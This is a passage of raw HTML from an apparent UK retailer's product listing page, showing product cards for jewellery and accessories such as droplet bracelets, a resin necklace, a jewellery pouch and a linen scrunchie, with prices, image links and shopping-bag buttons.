            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £50.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||1841|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Gold, Selected" aria-label="Gold, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Gold, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18524_294_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18524 - Gold Droplet Friendship Bracelet" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||1179|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Leather-Cord-Resin-Statement-Necklace/p/A18340?swatch=Multi" class="route product-card route--href route--inline route--base" aria-label="Leather Cord Resin Statement Necklace"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Leather Cord Resin Statement Necklace" class="image-carousel null dyMonitor" data-adid="182422||1179|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Leather-Cord-Resin-Statement-Necklace/A18340_SP26_220_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Leather-Cord-Resin-Statement-Necklace/A18340_SP26_220_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Leather-Cord-Resin-Statement-Necklace/A18340_SP26_220_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Leather-Cord-Resin-Statement-Necklace/A18340_SP26_220_P_1?$M_PLP_160x265$" alt="Leather Cord Resin Statement Necklace" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Leather Cord Resin Statement Necklace, £60.00. Multi. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Leather Cord Resin Statement Necklace" class="product-card__title-container-text">
                Leather Cord Resin Statement Necklace
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £60.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||1841|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Multi, Selected" aria-label="Multi, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Multi, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18340_220_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18340 - Leather Cord Resin Statement Necklace" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||1179|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Droplet-Detail-Cuff-Bracelet/p/A18190?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Droplet Detail Cuff Bracelet"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Droplet Detail Cuff Bracelet" class="image-carousel null dyMonitor" data-adid="182422||1179|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Detail-Cuff-Bracelet/A18190_SP26_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Detail-Cuff-Bracelet/A18190_SP26_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Detail-Cuff-Bracelet/A18190_SP26_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Detail-Cuff-Bracelet/A18190_SP26_99_P_1?$M_PLP_160x265$" alt="Silver Droplet Detail Cuff Bracelet" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Droplet Detail Cuff Bracelet, £60.00. Silver. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver Droplet Detail Cuff Bracelet" class="product-card__title-container-text">
                Silver Droplet Detail Cuff Bracelet
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £60.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||1841|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Silver, Selected" aria-label="Silver, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Silver, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18190_99_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18190 - Silver Droplet Detail Cuff Bracelet" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||1891|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/SaffianoJewelleryPouch/p/A18255?swatch=Almond" class="route product-card route--href route--inline route--base" aria-label="Saffiano Jewellery Pouch"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Saffiano Jewellery Pouch" class="image-carousel null dyMonitor" data-adid="182422||1891|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Saffiano-Jewellery-Pouch/A18255_SP26_260_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Saffiano-Jewellery-Pouch/A18255_SP26_260_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Saffiano-Jewellery-Pouch/A18255_SP26_260_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Saffiano-Jewellery-Pouch/A18255_SP26_260_P_1?$M_PLP_160x265$" alt="Saffiano Jewellery Pouch" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Saffiano Jewellery Pouch, £20.00. Almond. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Saffiano Jewellery Pouch" class="product-card__title-container-text">
                Saffiano Jewellery Pouch
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £20.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||2553|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Almond, Selected" aria-label="Almond, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Almond, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18255_260_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18255 - Saffiano Jewellery Pouch" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||1891|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Linen-Scrunchie/p/A18338?swatch=Pink+Linen" class="route product-card route--href route--inline route--base" aria-label="Linen Scrunchie"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Linen Scrunchie" class="image-carousel null dyMonitor" data-adid="182422||1891|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Linen-Scrunchie/A18338_SP26_1084_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Linen-Scrunchie/A18338_SP26_1084_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Linen-Scrunchie/A18338_SP26_1084_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Linen-Scrunchie/A18338_SP26_1084_P_1?$M_PLP_160x265$" alt="Linen Scrunchie" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Linen Scrunchie, £15.00. Pink Linen. New." class="product-card__data"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__title-container"><h4 data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Linen Scrunchie" class="product-card__title-container-text">
                Linen Scrunchie
            </h4> <button data-v-ff01ce72="" data-v-a4e0d6d0="" path="" type="button" class="product-card__cta--mobile-btn btn btn--framed" aria-label="Add to bag" data-adobe="add-to-bag-plp" data-v-f0b4aac0=""><div data-v-a4e0d6d0="" data-v-ff01ce72="" class="add-to-bag-button product-card__cta--mobile-wrapper"><div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon amplience-icon icon--fill" data-v-ff01ce72="" style="--widthSize: 16px; --heightSize: 16px;"><svg height="11" width="11" sodipodi:docname="841f4c1439a0895ef86e4b84c00ca94b.svg" id="svg9" version="1.1" xml:space="preserve" viewBox="0 0 11 11" y="0px" x="0px" xmlns:svg="http://www.w3.org/2000/svg" xmlns="http://www.w3.org/2000/svg" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" class="amplience-icon__svg"><defs xmlns="http://www.w3.org/2000/svg" id="defs13"></defs><sodipodi:namedview xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" id="namedview11" pagecolor="#ffffff" bordercolor="#666666" borderopacity="1.0" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" inkscape:pageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0"></sodipodi:namedview>
    <g xmlns="http://www.w3.org/2000/svg" id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" stroke-linecap="square" transform="translate(0,-0.33871)">
        <g id="Components/Accordion/Primary/Closed" transform="translate(-349,-21)" stroke="#000000">
            <g id="g5" transform="translate(349,22)">
                <g id="Group" transform="translate(0,-0.16129)">
                    <line x1="0.5" y1="5" x2="10.5" y2="5" id="Line-3-Copy"></line>
                    <line x1="5.5" y1="1.7486013e-15" x2="5.5" y2="10" id="Line-2-Copy"></line>
                </g>
            </g>
        </g>
    </g>
</svg></div></div></button></div> <!----> <span data-v-80d79a46="" data-v-a4e0d6d0="" class="product-price tab-focus--box" data-v-f0b4aac0="" tabindex="0">
        £15.00
    </span> <!----> <ul data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__swatches null dyMonitor" data-adid="182813||2553|||"><li data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" title="Pink Linen, Selected" aria-label="Pink Linen, Selected" class="product-card__swatch product-card__swatch--selected"><img data-v-1ff34596="" data-v-a4e0d6d0="" loading="lazy" alt="Pink Linen, Selected" src="https://whitecompany.scene7.com/is/image/whitecompany/A18338_1084_W" class="figure product-card__swatch-box" width="24" height="16" data-code="A18338 - Linen Scrunchie" data-v-f0b4aac0="" /></li> <!----></ul> <!----> <!----> <!----></div> <!----></a> <!----></div><div data-v-7dd8b8c0="" data-adobe="product-list-card" data-plp-page="0" class="product-list__card null dyMonitor" data-adid="182464||1891|||"><a data-v-f0b4aac0="" data-v-a4e0d6d0="" data-v-7dd8b8c0="" href="/uk/Silver-Droplet-Detail-Ring/p/A18192?swatch=Silver" class="route product-card route--href route--inline route--base" aria-label="Silver Droplet Detail Ring"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" class="product-card__carousel-wrapper product-card__carousel-wrapper--portrait"><div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" data-adobe="image-carousel-plp" aria-label="Silver Droplet Detail Ring" class="image-carousel null dyMonitor" data-adid="182422||1891|||"><!----> <div data-v-636a5244="" data-v-a4e0d6d0="" tabindex="-1" class="responsive-image image-carousel__static-image" aria-hidden="true" data-v-f0b4aac0=""><picture data-v-636a5244=""><source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Detail-Ring/A18192_SP26_99_P_1?$D_PLP_365x468$" media="(min-width: 1280px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Detail-Ring/A18192_SP26_99_P_1?$TL_PLP_313x401$" media="(min-width: 1024px)"></source> <source data-v-636a5244="" srcset="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Detail-Ring/A18192_SP26_99_P_1?$TP_PLP_190x320$" media="(min-width: 768px)"></source> <img data-v-636a5244="" src="https://whitecompany.scene7.com/is/image/whitecompany/Silver-Droplet-Detail-Ring/A18192_SP26_99_P_1?$M_PLP_160x265$" alt="Silver Droplet Detail Ring" loading="lazy" class="responsive-image__image responsive-image__image--loaded" /></picture></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" data-adobe="new-badge-cta-based-plp" class="image-carousel__newness-badge">
                New
            </div> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Save item" title="Save item" data-id="save-or-remove-product-to-wishlist" data-adobe="product-card-saved-item-cta" class="product-card__title-container-icon"><span data-v-a4e0d6d0="" data-v-f0b4aac0="" class="sr-only">Save item</span> <div data-v-111f2eaa="" data-v-a4e0d6d0="" class="icon icon--fill" data-v-f0b4aac0="" style="--widthSize: 20px; --heightSize: 18px;"><svg data-v-a4e0d6d0="" data-v-111f2eaa="" xmlns="http://www.w3.org/2000/svg" viewBox="-0.2 -1.95 26 26" svg-inline="" src="@assets/images/icons/heart--filled.svg" alt="Save item" focusable="false" tabindex="-1"><path data-v-a4e0d6d0="" data-v-111f2eaa="" d="M18.691 0a6.955 6.955 0 00-5.88 3.212A6.955 6.955 0 006.931 0C3.102 0 0 3.054 0 6.82c0 1.685.513 3.19 2.439 5.188L12.81 22.222l10.374-10.213c1.924-1.998 2.438-3.503 2.438-5.188C25.623 3.054 22.519 0 18.69 0"></path></svg></div></div> <!----></div></div> <!----> <div data-v-a4e0d6d0="" data-v-f0b4aac0="" tabindex="0" aria-label="Silver 